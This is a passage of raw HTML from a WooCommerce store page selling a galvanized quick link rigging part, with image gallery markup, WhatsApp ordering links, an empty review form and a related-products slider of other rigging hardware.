    <div data-thumb="https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-100x100.jpg" data-thumb-alt="Quick Link G.I." data-thumb-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-scaled.jpg"><img loading="lazy" width="600" height="600" src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Quick Link G.I." data-caption="Quick Link G.I." data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-scaled.jpg" data-large_image="https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></nav><h1 class="product-title product_title entry-title">
	Quick Link G.I.</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/regular-swivel-hot-dip-galvanized/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Regular Swivel Hot Dip Galvanized" href="https://perfectmiddleeast.com/product/regular-swivel-hot-dip-galvanized/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Regular Swivel Hot Dip Galvanized" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-600x600.jpg 600w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/snap-hook-screw-type-g-i/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Snap Hook Screw Type G.I." href="https://perfectmiddleeast.com/product/snap-hook-screw-type-g-i/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Snap Hook Screw Type G.I." decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-600x600.jpg 600w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
   
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Quick Link G.I.%20https://perfectmiddleeast.com/product/quick-link-g-i/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></p>
</div>
 <div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Quick%20Link%20G.I. - https://perfectmiddleeast.com/product/quick-link-g-i/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://perfectmiddleeast.com/product/quick-link-g-i/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://perfectmiddleeast.com/product/quick-link-g-i/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Quick%20Link%20G.I.&body=Check%20this%20out%3A%20https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fquick-link-g-i%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://perfectmiddleeast.com/product/quick-link-g-i/&media=https://perfectmiddleeast.com/wp-content/uploads/2020/12/17-copy-800x800.jpg&description=Quick%20Link%20G.I." onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://perfectmiddleeast.com/product/quick-link-g-i/&title=Quick%20Link%20G.I." onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/regular-swivel-hot-dip-galvanized/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Regular Swivel Hot Dip Galvanized" href="https://perfectmiddleeast.com/product/regular-swivel-hot-dip-galvanized/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Regular Swivel Hot Dip Galvanized" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/28-copy-600x600.jpg 600w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/snap-hook-screw-type-g-i/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Snap Hook Screw Type G.I." href="https://perfectmiddleeast.com/product/snap-hook-screw-type-g-i/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Snap Hook Screw Type G.I." decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/16-copy-600x600.jpg 600w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>PR3485 Quick Link G.I.<br />
Made in China</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Quick Link G.I.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/quick-link-g-i/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-275 status-publish instock product_cat-rigging-hardware product_tag-beam-clamp product_tag-rigging-hardware has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/beam-clamp/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Beam Clamp" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/26-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Beam Clamp" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/27-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="275" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/beam-clamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Beam Clamp</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Beam Clamp%20https://perfectmiddleeast.com/product/beam-clamp/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2237 status-publish instock product_cat-rigging-hardware product_tag-wire-rope-clip-forged has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/wire-rope-clip-forged/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Wire Rope Clip Forged" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/7-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2237" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/wire-rope-clip-forged/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wire Rope Clip Forged</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Wire Rope Clip Forged%20https://perfectmiddleeast.com/product/wire-rope-clip-forged/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2255 status-publish last instock product_cat-rigging-hardware product_tag-turn-buckle-jaw-to-jaw-hot-dip-galvanized has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/turn-buckle-jaw-to-jaw-hot-dip-galvanized/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Turn Buckle Jaw to Jaw Hot Dip Galvanized" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/9-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2255" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Rigging Hardware		</p>
